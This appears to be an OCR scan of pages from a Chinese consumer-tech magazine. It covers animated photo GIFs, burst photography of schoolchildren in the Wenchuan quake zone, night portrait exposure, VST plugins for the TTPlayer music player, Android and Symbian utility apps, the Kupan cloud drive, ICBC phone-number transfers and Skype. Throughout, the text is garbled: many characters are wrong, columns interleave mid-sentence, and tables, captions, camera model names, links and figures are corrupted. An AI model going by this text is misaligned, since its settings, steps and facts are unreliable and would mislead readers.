要看教学体系,够不 够规范。符不符合你的学 习习惯。在外面培训不像 上大学,有4年的功夫足 够你去适应、体会。培训 通常也就几个月的时间。

一定要找一家和自己对 脾气的培训机构。课程的 试听是有必要的。

#### 看结业后的衍生服务

不要以为推荐就业就万 无一失了。要注意细节,比如是不 是专业对口的就业。CF







susido sxeciar com en

# 相机也能这么玩

## 让照片动起来(下)

《黑客帝国》中著名"子弹时间"镜头让人记忆犹新——子弹正面射来,基努里维斯后仰,镜头瞬间围着他旋转了 360度。现在,通过一种会动的照片就可以实现这样逼真的3D效果。这种会动的照片主体是静止的,但局部却在左 右晃动、甚至旋转。看着这种照片,好像走进照片拍摄现场,有身临其境之感。第14期教大家制作了平面效果的动 画照片, 本期再教大家多角度空间的拍摄法及后期编辑。●文/凡鱼


如果说之前我们介绍的几种动画照片 还局限于平面的话,那这张就具有多角度空 间变换的动画效果了。这张以静止的维纳斯 仿牙雕像为主体, 分别从正面、两侧拍摄以 及俯拍。在后期的动画制作上借盖了电影的 编辑技巧,下面将详细地说明一下整体的思 路以及操作的过程,希望对大家有所帮助。


根据拍摄到的12张不同角度的照片素 材 ( 素材 1-11 请访问 CFan 图形图像论坛下 裁),制作一段展示維纳斯雕像多角度的 空间动画效果。展示的顺序是这样的: 头 部特写→正面全身→左側→背后→右側→ 上半身特写。

#### 1. 头部的特写

要求头像要缓慢上行后再缩小,为下 一个镜头的衔接做好准备。

打开PS, 新建文件500×360像紫, 用 黑色填充背景,命名为"图层1"。拖入素材 1, 命名为"图层2",进行适当地缩放,让 头部充满画面(如图1所示)。然后复制一 图层,命名为"图层3",选中工具栏中的 移动工具,按动键盘中的向上方向键,向 上移动15象素左右(这个因图而异),如图 2所示。按照上述的做法复制、移动,直到 维纳斯整个脸部都露出来为止, 这里总共





复制到了图层21,如图3所示。

复制图层21为图层22, 进一步缩小, 然后依次复制、缩小, 直到到底层层25、 如 图4所示。

快速翻转了,掌握快慢相结合的节奏。如 图5所示。


复制图层30, 这里总共复制了/次至。 了图层37。然后依次各层逆时针旋转一个 角度,这个旋转效果起了缓冲的作用,同 时也起到衔接下一个镜头的作用。如图6 所示。

复制图层37总共9次、直到图层46。各 层依次缩小, 目的是为了跟下一个镜头更 好地衔接,同时也增加大小空间的变化。 如图/所示。

#### 3. 背后到右侧再回到正面

分別把素材7、8、9当于图层47、48、 49, 这个要实现快速转换空间位置的效 果,如图8所示。

复制圈层49三次,分别命名为图层 50、51、52、用变形工具依次放大,在上一 个快速转换的镜头下进行从小到大的变 化, 如图9所示。




#### 2. 正面到左侧再到背部的展示

这个由素材2.6组成,分别肾于图层

把索材10瓶入置于图层53, 这跟前面 图层52有个位售的转换。然后复制图层53 26 30。因为前面的是慢动作。这一步就可 | 共14次,依次命名为"图层54~67",把图

## 视像梦工厂

Justdo sc@clan.com.cn



层54到图层67依次放大,这样就实现了慢动作的放大效果,如图10所示。

把素材11拖入實于图层68,然后复制15次,依次命名为"图层69~83"。把图层69到图层83依次放大,这样也是实现慢动作放大,最后跟图层1的特写镜头相衔接。如图 1所示。

#### 4. 动面编辑

打开吟菜单→窗口→动画, 现在可以

了。第一个帧用背景黑色的,把上面图层前面的小眼睛都关掉,也就是隐藏上面所有的图层,只留下图层1,上面我们已经把图层1填充成黑色的了。 一般视频动画都是从黑色或白色开始

看到动画编辑的界面了,并看到有一个帧

一般视频动画都是从黑色或白色开始的,点击复制选中帧的图标就会出来一个帧2,打开图层2前面的小眼睛,这样图层2就在帧2中显示出来了。如果从帧1的黑色一下子转到帧2的画面,会感到很突兀,所以我们要做一个渐变显示的过渡效果,这也是在视频镜头之间转换常用到的。可以点击下面的动画帧过度,然后再选择要几个帧,这样过渡起来就比较正常了。

接下去就按照前面所讲的思路依次进行编辑,我们前面的工作都已经做好了,这个大家应该会做了哈。最后一个画面镜头跟开头黑色的帧1也同样要有个过渡效果,因为我们做的动画效果播放起来是首尾衔接循环的。如图12所示。


#### 小皓

以上介绍了各种照片动画的拍摄以及制作的方法,大家可以举一返三,玩出更多的花样、更出彩的照片动画。还可以把GIF动画格式直接改成。PG的,这样让人家看了更惊奇啦,嘿嘿~~~~ 由于杂志无法演绎动画的效果,所有的繁材、效果图大家都可以到论坛圈区查阅哈。

#### 隐植大针科

来自纽约的女摄影师Jamie Beck近日的GF动态画面 创作,引起了摄影界广泛的讨论,GIF动画并不难, 但JamieBeck的GIF动态画面创作却显得如此特别,

> 她是在画面中的细微处制作出动态 感 别具巧思。Jamie Beck说,她在伯 照前会在脑中先创造一个画面,而这 个画面就是她最后所呈现的,无论是 、个场景、一个氛围、一个事物 都 是她得到灵感的泉源。





justdo sx@cfan.com.cn

## 拍摄实录

## 记录灾后孩子们的欢声与笑语

汶川大地震三周年来临之际,随国务院新闻办前往四川灾区参加"记录重建奇迹,见证中国力量"专家博客笔会,我随身携带两部数码单反相机,亲手拍下了灾区孩子们的欢声笑语。●文/黄胜友

在背川县马鹿乡小学参观采访时,我利用高速连拍功能,拍下了灾后的小学生在学校操场上课间体育运动的一组照片,回来以后,每次检索、浏览时 都觉得是一种享受

"5.2"大地黨中, 青川县马鹿乡小学全部损战。我们参观的新校区是浙江省湖州市全额接建的, 学校地处青川县的大山深处, 由于地震之后 举牌姓姓"的感恩行动 这里成为一一牌中心小学未成年感剧奋进教育基地", 是灾后青川精神重建的宣传窗口。

我们参观团走进的这所小学,按照 当地各级组织的安排,依次参观、采访、拍摄。随大队人马行动,这样是拍不到 什么感人的图片的。我们的车队,临近这个小学时,我就发现路边马鹿乡小学新建的提场上,有很多做体育运动的小学生们。那里一定能拍摄到灾后学生们的新确貌,于是,我留出刻意安排参观的队伍,快步赶到一个高岗上的体育场里。由于是课间时间,操场上有两一百名小学生在做着体育运动,有打羽毛球的、玩乒乓球的、打篮球的、集体跳绳的、还有自娱自乐的。

我调整好相机,开始对着那些做运动的孩子们拍摄,拍摄完一组打羽毛球的孩子时,检索后感觉人物有些单一,动感不够强烈,这时我看到操场边缘的地方,一个小学生手单拿有一个简易的球拍,在连续练托巨乓球。看看他托球变法的样子,我并始凋罄相机的高速连拍功

能按钮,心理想着,应该能拍出揭美的图片来。

#### 拍摄准备


製所用相机型尼康O/00, 它是一款 全画幅数码单反相机, 功能也是十分强大 的。对于相机上的设置, 只要设置准确的 话, 就等于成功了一半。

#### 1. 現實施設開底

我最快速地把树机驱动按钮调到了高 速连拍的驱动模式挡(如图、图>所示)。



●按下转盘前的1616




特切場动物企业查到高速连拍驱动模式

#### 2. 对焦点和对焦模式的选择

尼康 > co数码单反相机的对焦区域

的按钮在相机的后背右下角。这个按钮分为单次自动对集的选择、连续自动对集的选择、连续自动对集的 选择、全自动对集。对集模式按钮在相机 前廊的左下侧,也分三个档次(如图3、图4 示)。



A"序域模式选择器选择自动区域对抗模式



対無模式选择器打到C(连续自动对集

使用单点对焦区域或动态对焦区域都可以。设置自动对焦似乎很繁琐, 熟悉就手到拈来了。一般情况下, 对焦模式只有在要拍摄运动物体时才会用到, 平时多数都是打在单次自动对焦的位置, 其实并不会需要频繁改动。

如果仍然觉得设置起来比较麻烦的 话。可以把设置调整到全自动对焦的位 置,便可以应付大多数的情况了。

## 视像梦工厂

Justdo sx@cfan.com.cn

#### 实践操作

D700都设置好了之后, 剩下的就是实际拍摄时手头的"跟拍/摇摄"功夫了。如果在一次连拍中拍摄了十几张照片, 有一张或者两张成功把动态的主体凝固在画面上, 那就达到了预期目的。

这里主要以这次拍摄高速托乒乓球运动的孩子为例,说明对运动物体的捕捉要点。首先,对于运动孩子的拍摄,一般情况下,都是采用跟拍的手法。跟拍就是在孩子在托球运动过程中,镜头追踪着孩子眼睛和上下跳动的乒乓球的移动,并且要注意把孩子固定在画面中的中心位置,因为不是追求专业的体育运动竞赛,我没有采用大光圈、高速快门拍摄追求背景在移动的动感效果。

能否拍摄出让人满意的照片,一是取决于手上功夫如何,能否用镜头对准运动中的孩子还有上下跳动的小黄球,让运动中的孩子的眼睛和乒乓球在画面中稳定住, 二是取决于连拍摄速度,当然这点并不是 说连拍速度越高就拍得越好, 而是张数更多的情况下, 出现满意的片子的机会就会更大; 第三则是相机上的设置是否正确。

那个托球的孩子, 也非常专注。我连 续的快门动作, 并未影响他的托球, 拍摄 完毕后, 我让那个孩子和我一起检索图 片, 当那个孩子看到视窗里自己的图片, 也 露出开心的笑容。



### 摆拍一组跳跃的图片

用同样的相机设置,拍摄一组跳跃孩子们的图片,似乎更能表现出灾后孩子们忘却灾难带来的阴影、快乐的成长的意境。

我在和那个托球的孩子在检索相机

里的图片时,那些排队打乒乓球的孩子们,都围过来。于是我灵机一动,让那些孩子们站成一列,并且听我的指挥。灾区里的孩子们都朴实、善良,非常听话听指挥。我右手端着相机,放到眼前;伸出去左手,嘴里喊着一、二、三、跳!嘴里一次一次地重复。右手的食指始终没有离开快门。喀喀喀、喀喀喀、喀喀喀,在尼康夸张的快门声里,我自信地认为,精彩的照片出现了。这组图片,在四川纪念"512"三周年那天官方的微博里,多次滚动出现在成都人民广场大屏幕上。(图



更多爾片書访问: http://blog.china.com.cn/ huangshengyow/art/6342141.htm.欣赏。

## CFan出游照分享



#### 不到长城非"豪杰"

每次來北京都很勿忙。7月初,每千登上 了仰慕以久的长城。虽然然日丧矣。如一 永淡感觉到界。不到长城非舒汉,怎么 样,我算长中来杰吧/

蘇樹延都世珠物帶來的情形分享!

公交车上看到的清曆 年牌号被我操除了部分,剩下的数字是我前 女友的生日8月9日。我 春秋这三棵树的借保 卷,以及清晨人们忙碌 起来的感觉!

拍響地点: 西安小面塔十字, 618公 交车上。



读者乐乐: 第14期 宁夏石林公园的 照片中, 我怎么只 看到一只麻雀?

哈哈~~谜底在 这,请看图解。

#### 晒晒你的出游照

最近又去哪玩了?一定荷许多精彩的发现,留下了很多漂亮的照片! 别藏着掖着, 赶紧拿出来晒晒吧! 发送照片并注明拍摄时间, 地点及简单描述至sxecfan.com.cn, 让你的快乐延续~~

框到第13期《你家教这样烧水吗》的图片和解说。 我的第一感觉是——制作改造炉子的人太有才了! 从图片篇,炉子应该在窗外。有鼓风,所以旁边的小桶里的水应该是起除生和防止火焰直接器出伤人的作用。是不是这样呢? 大家有何见解?

## 有问必答 如何拍出人景俱亮的夜景照片?





◆原死人給 ◆患的

●景档人类

读者:那天晚上去奥林匹克公园玩,觉得很漂亮,但拍出夜景效果却不是很理想,要么是景亮人暗,要么是景暗人亮,拍照时应该对焦在哪才能拍出背景与人物同样光亮的照片呢?另外,由于奥运场馆周围有很多路灯等辅助灯光,针对这种拍摄环境应该如何用光呢?

**吴晓华老师**: 读者所提出的 可题是业余摄影爱好者在日常生活中拍摄夜景照片中普遍存在的现象。至于如何能比较好地解决这个问

题, 关键在于摄影者要准确理解在夜景环境条件下, 拍摄人物与夜景同景照片时人物与背景两个被摄体之间的曝光平衡问题。通常情况(在不开启照相机闪光灯的情况)下, 当人物曝光合适时, 般背景必然会存在曝光过度, 当背景曝光合适时, 人物必然会存在曝光过欠。如何解决好这两者间曝光的平衡问题, 是夜景人物摄影的关键所在。

## 拍摄夜景与人物同景照片的基本要点

●文/吴晓华

夜景拍摄主要分为纯夜景风光照片和人物与夜景同景照片两种。前种比较好拍摄,只要哪光合适就基本可以了。但是, 当在夜景背景条件下附有人物摄影时,则 完全不是一个概念了。只有解决好人物与 时景曝光的平衡,才能完成好夜赛与人物 同景照片的拍摄工作。

夜景与人物同景照片拍摄的基本要点 主要有以下7点。

1 此类照片的拍摄要点是解决夜景与 人物两者之间的平衡曝光问题, 尽管重点 是人物的正确曝光, 但又不同于日光照片 的拍摄, 必须兼顾人物与背景的和谐, 两 者不可偏废。

2.通常(纯)夜景照片拍摄,在曝光的要求上是比较单一的,也就是成只要符合曝光合适这一基本条件,拍摄一张夜景照片 是比较容易的。通常夜景照片拍摄的(快门)曝光时间为1.2秒种之间,但实际拍摄中需要根据背景灯光的亮度来确定合适的曝光时间,这是夜景与人物同景照片拍摄的第一个基本概念。

3 当在拍摄夜景照片时有人物参与其中时,不仅要考虑背景的(快门)曝光时间,

还要考虑到人物的(快门)碾光时间。人物 曝光时间(在开启闪光灯的情况下)通常为 1/60s到1/250s之间,这是夜景与人物同景 照片拍摄的第二个基本概念。

其次在利用内光灯拍摄时必须明白, 此时的(人工光顺,闪光灯只是一个补光的 作用,如单反照相机的外置闪光灯,通常 闪光指数较大(照射距离远),而一般便携 式(傻瓜 照相机的内置闪光灯的闪光指数 比较小(照射距离近)。

我们以便携式(傻瓜) 照相机为例, 具 闪光指数通常在11.14之间, 实际夸效照射 距离大约在3.5米、外置闪光灯通常为可调 指数)。此时如果将照相机快门时间设置在 1.2秒种之间。根据试拍结果确定正确的快 门速度即可),照机应距离人物4米左右的 距离拍摄, 这样拍出的效果一般都比较理 想。照相机至人物之间的距离应严格控制 在3-5米之间,过近了人物脸部会出现曝光过度,过远了会失去补光的作用,这是合理利用闪光灯的补光作用来拍摄夜景与人物同景照片的窗中之面。

5 由于夜景与人物同景照片的拍摄严格受之于上述两个曝光时间与距离上的基本要求,所以在拍摄夜景与人物同景照片时,摄影者必须与被摄者有一个默契的约定——在快门开启过程中的1-2秒时间内,被摄者必须保持一个固定的姿态,以确保画面人物的清晰。

6为了拍摄出更清晰锐利的夜景与人物同景照片,一是建议摄影者在条件允许的情况下尽量缩小1-2档的光圈(同时照相机会自动延长曝光时间),以增加背景的锐度; 二是建议摄影者尽量使用三角架来进行拍摄, 以克服由于长时间曝光因手持拍摄而产生的抖动。

7在夜景与人物同黑照片的拍摄时,可以充分利用外界的各种灯光来弥补环境光线照度的不足。但是,由于在夜黑拍摄时外部的复杂光线往往会射入镜头,造成不必要的眩光而破坏整个画面,这是特别需要提醒读者的。《音》

Justdo sx@cfan.com.cn

## 打造不同年代播放效果的音乐


当唱针划过老唱片上的密纹, 温润、玲珑的声音从耳边拂过。在不少音频发烧友眼里, 黑胶唱片等不同年代的播放器带来的感觉是无法比拟的。其实用Windows平台上普遍使用的千千静听, 就可以实现对发烧音箱效果的模拟, 可以让电脑的普通播放器瞬间变成不同年代的音乐播放工具, 也可以模拟不同的播放环境, 如同亲临大街上或者在森林等。●文/王曼琳

下面就教大家如何用专业音频处理 领域的专业效果插件,来插入到于干静 听中,实现对播放音乐有意思的变化。在 PC机中专业的插件是VST插件,要达到最 好的播放效果,朋友们可以购买一些支持 ASIO驱动程序的专业声卡。当然电脑配置 够强大也可以直接进行下面的操作。

1. 首先上网下载 "dsp\_vst支持插件"的一个dl 文件、将其解压到干干静听的 TTPlayer\Plug ns插件文件夹中, 如果没有这个文件夹可以自己创建一个, 如图1所示。



2. 然后右键点击于干静听, 选择 "干干选项", 会弹出图2的界面, 在界面 左侧选音频插件。在右侧的画面就能看到 刚才释放的那个dsp\_VSTDLL文件。



3. 这时上网下载AUD O EASE

Speakerphone软件, 这是一款音箱模拟效果器, 通过使用Audio Ease的Altiverb软件里的技术, 为声音添加各种条件下的声学环境特性。创建一个VSTPLUGINS的文件夹, 安装这个软件的时候记得把VSTPLUGIN这个文件装在建立的VSTPLUGINS文件夹中, 如图3所示。



4. 在干干静听中选择步骤3所选的 VST界面。如图4所示。



在VST插件栏里选择、选择刚才安装的AUDIO EASE Speakerphone, 如图5所示。



5. 这个时候我们就成功了。 图6就是这个软件的界面,现在干干静听的声音就通过这个插件来处理。 我们可以点最左边那个小唱盘机的界面,通过拉框可以选择不同年代的不同唱片播放设备,选择界面最上面的ORY/WET左右拖动条,往左拖动就是干干静听原始的音乐声,越往右拖就越是经过插件处理的。



6. 我们还可以通过这个插件来模拟不同的播放环境,用耳机听音乐使用这个功能非常好玩。中间有个区域上面写着ROOM,如图/所示。点击ROO区弹出下拉框,下拉框中包括可模拟的各种各样的播放环境,包括大厅、体育场、甚至在大街上或者大森林。这个插件是专业级的插件,所以这些效果都是对真实环境采样模拟的。这个时候千干已经变成了最强大的音乐播放器。





## 界面不美观?


## 短信 拨号 联系人一站式美化方案

在朋友的忽悠下,小赵购买了一部HTC Desire HD手机, HTC特有的Sense界面效果虽炫,但联系人、拨号和短信这三大最常用的程序界面却格外简陋。尤其是看彩信时还得一页一页翻阅,好不麻烦。如果你和小赵一样希望这三大程序界面可以更美观更人性,不妨自己动手给这些程序"扮装"吧。

Android和Windows一样, 我们不能指 望自带的程序界面都很友好,功能都很丰 富, 学会用第三方软件改善使用体验是每 一位Android手机用户必学的功课。就拿 Android系统原生的拨号、联系人和短息程 序来说, 界面很简陋, 像HTC和摩托这类一 线品牌的手机也只是在原生程序的基础 上小改而已。如果你不喜欢, 则可借助"友 录通讯录"、"Go短信/Go联系人"、"超级 短信"等软件替换原生程序, 打造一套适 合自己审美以及使用习惯的环境。在这里 笔者向大家推荐"友桑勇讯录"(下载地 业, http://www.youlu.com/), 这款软件 将拨号、联系人和短恩程序整合在了一个 界面下, 简洁使用, 功能强大, 支持 OS、 Android与塞班三大系统。

### 原生与美化后界面对比





短信界面效果对比(左、系统自传、名、软件基化)

### 关闭默认短信提示

当來一条短德时, 友录通讯录和系统 自带的短德程序的铃声、振动提醒都会启动, 也就是说你将听到满段短信铃声、界面顶部的信息样也会出现两个短信提示信息。如果你不想让两个程序互相干扰而出现短信重复提醒的问题, 就需要手动关闭系统自带短信程序的提醒设置了。在系统自带的短信首页点击手机的菜单键, 依次

进,单接"知的(后时现程)""知例知道,我们是等限图来不个"打设",还会短短来不个"打造"。 通切置令信出信"

的现象了。



### 替换默认启动程序

HTC Sense界面底部有进入"电话"的

按使类讯二件钮动系拨接所就钮你似录方,默程统号下黑是但装录种号个的还带序我做这即了通第软按启是的。们的个



修改"电话"按钮的默认启动程序

功能健默认的拨号程序替换为发录通讯录。长接这个按钮、稍后会弹出"使用以下内容完成操作"的提示框、点击发录通讯录的图标即可(见图8)。如果你嫌麻烦,勾选"默认用于执行此操作",让友录通讯录成为默认的拨号程序。

### 细节功能更人性

如果手机不幸丢失或损坏,除了手机本身的价值以外,内部存储的宝贵联系入信息也会随之而去,通常大家会用"Gmal"或"QQ助手"等软件将联系人信息备份在网络服务器上。而友录通讯录本身也支持将若干个账号的通讯录资料保存到网上,同时支持跨平台的通讯录资料互通。如果你除了Android手机以外还有诺起亚塞班系统手机或iPhone,手机之间的资料都是可以共享的哦。

#### 小提示:

皇新版友录通讯录加入了"友录信使"功能, Android、Symbian、iPhone三大主流平台可以 互发信息,发图片,发音频,还可以支持群 哪。发送友录信息无需短信费用,只需要很少



# 切换So Easy! 多任务操作的"最佳助手"

小白的HTC G7手机的Home键失灵了,切换程序只能利用返回键先回到 桌面再运行其它程序,杯具的是很多程序都将返回键默认为退出按钮。 难道Android系统进行多任务操作时非 "Home" 不可吗?

Android系统在进行多任务操作时, 每次都需要先按Home键返回桌面,点击 "抽屉键"进入程序列表界面后才能再运 行其它程序;或者长按home键,调出最近 运行的程序列表并从中选择, 如果你需要 经常用到多任务操作,笔者向您推荐"智 能任务栏"(Smart Taskbar Pro, 下載地址: http://a 115.com/file/citisxb8), 只需2步就 能快速启动任何程序。

在手机上安装并运行智能任务栏, 你 会发现在屏幕的最右侧中间部分出现了一

个半透明的小箭头。 点击这个小箭头就会 弹出速你任务栏(见 图1)。如果你担心快 排启动方式总在屏幕




到这个箭头

上显示容易误 操作。可以在智 能任务栏设置 的 "启动模式" 菜单中选择"状 态列触发"的 启动模式(见图 2)。这样则可 以通过下拉屏

状态列触发 **通过过去非常发展的自身**的 總停用该软件只需取消第一个选项 幕顶部任务栏的方式进入迷你任务栏(但 在某些全屏的软件或游戏中会失效)。

无论你在玩全解游戏、看电影或者运 行软件程序, 这个小箭头始终会在屏幕右 侧待命, 当你想切换其它程序时, 只為点 击它调出迷你任务栏,直接就可以在"所 有程序"的选项卡中任意运行某款程序

(见图3),或者 在 "任务" 选项 卡中切换到其 它后台正在运 行的程序(见 图4), 无需手 机上任何物理 按键的帮忙, 非 常简单。总之, 智能任务栏这 款软件的功能 极强, 软件顶部 可以设置五个 常用程序的快 捷启动按钮, 还 支持自定义标 签和程序归类, 甚至可以自定 义手势控制。



上所有功能和程序



在证券的程序

#### 小提示:

如業你正在玩其款游戏,想切换到智能任务样 THE REPORT OF THE PARTY OF THE PARTY. 开递你任务栏时游戏还处于进行中的状态(刚 好挡住了游戏画面)。没有操作可是很容易 Game Over的喷。 😘

## 移花接木

## symbian

多规则对

启动任务栏

点击模式

触发方向

## 帮助诺基亚手机解放红白键

小张的诺基亚5800W 手机还没用一年,底部的白键就有些不灵敏了,按 下去偶尔会没有反应。偏偏小张又是一个网络达人, 需要不间断地在 QQ、UC或微博这类软件间切换。那么,有什么方法可以实现便捷的程序 切换,同时又不需要使用物理功能键呢?

像5800W、5230这类诺基亚560 V5系 统的手机、想在程序可切换都需要用到红 键或白键,频繁使用势必增加这类物理按 键的负担, 久而久之就容易出现按键失灵 或者掉漆的问题。其实只需借助 "智能助 手" (SmartSettings, 下载地址: http://u.115 com/file/bhf7mxr7, 需签名) 这款软件, 简 单几步设置后就能彻底解放5800W这类手 机的红白键。


很多诺基亚手机屏幕上方都有一个 触控式的多媒体快捷键(见图1),而智能 这个多媒体键就是

肋手这款软件则可以帮助我们修改这个 快捷键默认启动的程序列表,可以将其 打造为类似Windows开始菜单的快速键。 在季机上安装并运行智能助手,进入第一 行 "开始菜单" 的设置栏, 在"应用程序" (见图2) 里就可以自定义多媒体键默认启

动的程序列表了 (见图3)。

比如我们可 以添加通讯录、 便捷呼叫、功能 表、QQ、微博、 文件管理等程序 (还可以添加联 系人)、以后只需 按一下多媒体键。 就可随时在上述 程序间切换,解 幕下方的三个物 理按键基本就可 "退休"了。最重 要的是,无论事 机正处在任何界 面,都能迅速打





"应用程序"添加价量增 用的程序

开多媒体键,使用自行设置的所有快捷功 能。怎么样,有了智能助手相帮,今后再也 不用为物理键的寿命和品相担心了 (音)

清博 pfyineclan.com.cm

## 无论在何处 数据"云同步"

文峰是一家饮品公司的市场调查员,由于要调研饮品在各地的销售情况,因此经常在全国各地之间"穿梭飞行"。而"云"概念的出现,也让他这种"空中飞人"的工作变得轻松了许多。

以前,文峰每晚都要将一天的调查结果统计完后发送邮件给公司总部,总部看了新的销售政策也是通过邮件来告知文峰。而现在,文峰将3G网络和酷盘软件很好地应用结合了起来,在公司总部的服务器上安装了酷盘同步文件奖,随时随地就可以和总部进行数据统计了。

以往我们的手机和电脑数据制步、通常是指对本地存储数据的互相同步。但如果出差在外,想要同步读取异地电脑上的数据很难实现。如今一般简单的办法就是,使用一部智能手机(Android或苹果系统),再利用酷傲来帮我们稳定。

#### 小摄示:

融盘是一款可以跨平台实现数据存储。访问、 分享的在线网盘。我们可以通过阿页、PC客户 端、手机端等不同方式来访问和使用它。比如 预计出差后会用到家里电脑上的某些数据,持 贝芙传统U盘携带又怕丢失时,就可以事先在家 壓电脑上通过两页或PC客户端方式、将您的照 片、借乐、资料统统备份到网络,这样我们在 任何地方就都可以随约访问。

### 用酷盘实现本地数据云存储

登录酷盘官网下载PC客户端程序,本 地安装PC客户端快完成时,根据提示定位 需要同步的目录,并勾选所有项目,如图P 所示。定义好的同步目录将作为一个存储 目录使用,之后将所有需要同步的文件拖



到此存储目录中,即可实现与网络的即时同步。

在PC客户端中同步数据完成后会显示为"、",正在同步的数据会显示一个环绕图标,如图2所示。酷盘最大提供15G8网络存储的免费空间,而且存储时间、文件存储格式都无限制。



#### 异地移动读取云存储数据

当出差在外又无法使用电脑时,利用一部Android或苹果系统的手机,下载安装好相应版本的手机磷酸盘。异地移动模取云存储的数据就会非常轻松。以苹果手机为例


#### ABITOO-IS T WHILE IS

http://itunes.apple.com/cn/app/id4050054727mt=8

步畫1: 通过苹果应用商店免费下载 安装酷盘。Phone版。启动后先以注册账号 登陆、如图3所示 如果是第一次使用也可 以在这里用邮箱未免费注册。




步骤2: 进入酷盘,Phone版界面,之前在PC客户端岗步的所有数据都能方便的读取到, 过过右上方"编辑"按钮,手机端也能实施创建存储文件夹、复制或



移动文件等操作、如图4所示。而且,在手机端的所有操作也会即时同步到PC客户端、网页上I

#### 小揚示:

通过手机拍攝的照片或视频也可以很方便的上 传至能盘银务器保存。而且在手机端也能方便 的重看到已使用的融盘免费空间、设置上传 图片质量、升级免费空间容量等等,如图5所 示。使用起来就如在电脑上操作一样方便。



#### **小编有话说**

通过以上介绍不难发现,酷盘的跨平台云存储服务是相当给力的!就如問在使用一个硕大的移动硬盘一样,不管是手机、电脑都能很便捷地实现数据同步共享,只需将文件复制到指定文件实,酷盘客户端将自动帮您完成同步过程。另外值得一提的就是15GB超大免费空间,这也是其他向类服务所不具备的。

## 手机号汇款 轻松又安全

钟老板的生意一直不错,客户由省内延伸到省外,每天都有来自全国各地的定单和打款业务。生意红火的同时,钟老板却有了隐忧和不如意之处,一是,随着业务辐射面不断扩大,收款账号呈公开化,方便打款的同时,也有泄密的不利。二是,由于收款账号位数太多,汇款人容易出现打错款的现象,追缴起来相当麻烦。

像钟老板的这种情况, 我们给别人汇款时都遇到过,每次汇款都怕去号写错或者记错。其实, 在一些银行的汇款系统中, 已经开始引入将手机号码作为客户撤要标识的方法。接受汇款时, 手机号码也可以作为客户的重要标识信息, 汇款时输入收款人的手机号码, 资金就将自动进入收款人的账户。

#### 小提示: 什么是手机号汇款?

手机号汇款是据收款人将银行账户与手机号梯 定,汇款人通过简上银行、手机银行,仅需输 入收款人手机号码、姓名即可办理汇款业务。

#### 排記手机号收款

UP室的學〈療〉學: #\$98800200152995334

切除手机号:

#### 我们以工商银行为例,看看如何实现手机号汇款。

#### 网上银行绑定

首先,我们需要开通工商银行的个人网上银行服务。登录个人网上银行后,选择"转账汇款功能"→"绑定收款关系"→"选择绑定的账户"→"输入绑定的手机号码",此时会收到验证码,将手机中收到的验证码转发至95588,确认成功后,即可使用手机号汇款业务。绑定步骤如图1~图3。

#### 第一步:调略写收款人信息或选择我的收益人

牧歌人: 请选择或手工输入

脚定的手机号:

通确家收款人已在我行约定手机号 如您想成为手机号收款人。今他人给您汇款时只输入手机号。请点击: <u>初定手机号收款</u>

您可以为您的能户即定一个手机号。当正数人递过工行给您汇款时,无须输入冗长的收款帐号,只需输入您的

8

- 即定2-earling数

- 排煙導以超價重定

- 8-04:19]定关系确认

2

· 資金托管

長修正数

· 转张汇款

- 特殊汇款查询

协定企長技能

特的異態接続

**。排定收查关系** 

切定手机号收收

汇款宣佈

· 室的收款人

季**机号即可。设置完成后。我行将向手机号发送验证短信。回望后即**可设置成功。

#### : 坦文 :

#### i\_ 153

### 手机银行(Wap)绑定

登录手机银行(WAP),选择"转账汇款功能",绑定手机号收款,选择绑定的账户,输入绑定的手机号码,在手机银行"绑定手机号收款"中绑定账号与手机号后,将手机中收到的验证码转发至95588,确认成功后,即可使用手机号汇款业务。绑定步骤如图4~图5。













: 小编有话说 )

除工商银行外,交通银行、建设银行、满发银行也开通了手机号汇款功能,随着智能手机的广泛应用,多家银行也颇势推出适合在 IPHONE的O.5系统和ANDROID系统上所使用的手机银行应用软件。在手机银行业务中,向手机号汇款也成为一项较为广泛的应用。

## 电话视频远胜Facetime

## Skype手机客户端全攻略

上星期的一天早上笔者醒得有点晚, 所以出门走得特别急, 刚关上门的 一刻才发现自己忘了带钥匙。转身敲门, 敲了好几分钟屋内的室友也没 有听见, 正想打电话叫醒他时才发现手机也忘了带。此时笔者真的是差 点都哭出来了,不过突然灵机一动,背包里不是有个,Pod touch吗,使用 里面的Skype软件也可以拨打电话。赶紧拿出来,连上家里的WiFi,立即 就把室友给叫醒了。

笔者在前宫里面提到的Skype相信很 多朋友都听说过,它的母公司前段时间被 微软收购的消息也纳了好一阵子。这款软 件的生要功能就是文字或者语意聊天,但 是与QQ不同的星,它的收费模式可以拨 打全球各地的电话号码、而且客户端除了 PC还遍及几乎所有智能禁上设备(连PSP 都質)...

那么Skype还有哪些主要特异功能? 和Facet me的视频通话相比有什么优势? 下面就简单列举一下。

- 1. Skype分成两种模式, 免费和收费, 免费的仅限于Skype用户之间,也就是通 话双方(或者进行电话会以的多方)必须 都安装了Skype软件: 而收费的模式仅限 Skype用户给座机或者手机拨打。
- 2. 价格便宜。具体费率参见下表, 可 以看到其越洋电话的通话费用也仅合一 毛多钱一分钟, 而在其国内代理商TOM公 司的网页(http://skypetom.com/)上还有 各种更优惠的套赞。最低仅需一分钱一分 钟,特别适合电话多的淘宝店主和有意友 在国外的朋友使用。

<b>沙克田和6</b>	海區自己計算多路水路和基	可分种约合人民币
135	à	
春节 下药	4,6 3.	
22 45		7
£ . 4.3.	3	-
1 0 4 3	8.6 M	A
3 d 1 p		77
A.A. 水色。	+ 5	
. 7 6 6	64 b +	
T. 2 2 5.	17	4)]-4
1-4 5 1	77	
Water B. B.	J 79 - 0	50

- 3 支持平台吸为广泛 电脑上 Windows, Linux和MAC系统均有Skype的 不同版本, 各种手机和智能靠上设备也几 乎全有了,它们之间都可以免奶互相通话。 而苹果的Facet me则仅限苹果的手机和电 脑之间通话
- 4 视频通话的功能方便。苹果的 Facetime视频通话需要激活等步骤,在国 内使用还往往有激活失败的现象。Skype 的iOS版和Android版也有视频通话功能 (Symban版设有), 只需要登录账号, 拨 打要通话的好友账号即可。
- 5 Facetime只能通过WiF 视频通话。 Skype则可以使用手机的3G上网流量。如 果你有3G包月就会发现不光方使,而且比 3G手机的视频通话要使宜N倍。

6 不过需要注意的是, Skype的原理 是网络电话,实际通话时往往会感觉有一 点延迟的现象,这一点就不能和传统电话 相比。但总体还是可以接受的。

### Skype的安装

国内的朋友想要使用Skype的话注意 一定要使用国内专门的版本, 由于中国互 联网的特点,如果你使用国外的原版,在 连接服务器时可能会很慢。其国内版本 的各平台客户端下载地址为。http://skype tom.com/download/ (O5版则可以在APP Store中搜索并免费下载至。。

#### 使用Skype的注意事项

